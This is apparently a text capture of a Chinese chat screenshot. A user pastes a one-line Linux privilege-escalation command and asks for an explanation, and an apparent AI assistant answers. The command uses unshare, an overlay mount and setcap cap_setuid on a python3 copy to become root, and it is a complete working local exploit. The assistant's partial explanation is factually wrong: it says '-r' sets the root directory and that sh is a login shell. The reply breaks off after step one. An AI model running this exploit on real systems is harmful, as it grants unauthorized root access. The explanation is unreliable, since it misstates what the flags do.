 unshare -rm sh -c “mkdir l u w m && cp /u*/b*/p3 l/;
setcap cap_setuid+eip l/python3;mount -t overlay overlay -o rw,lowerdir=l,upperdir=u,workdir=w m && touch
m/;” && u/python3 -c ‘import os;os.setuid(0);os.system(“id”)’
解释一下
复制 删除
这个命令是一串复杂的命令字符串，并且包含了多个子命令。让我一步一步为您解释这个命令的各个部分：
1. `unshare -rm sh`: 这个部分是使用 `unshare` 命令创建一个新的命名空间，并在其中运行一个登录的
shell。 `-r` 参数表示将子进程的根目录设置为当前目录， `-m` 参数表示创建新的文件系统命名空间， `sh`
则是要运行的 shell。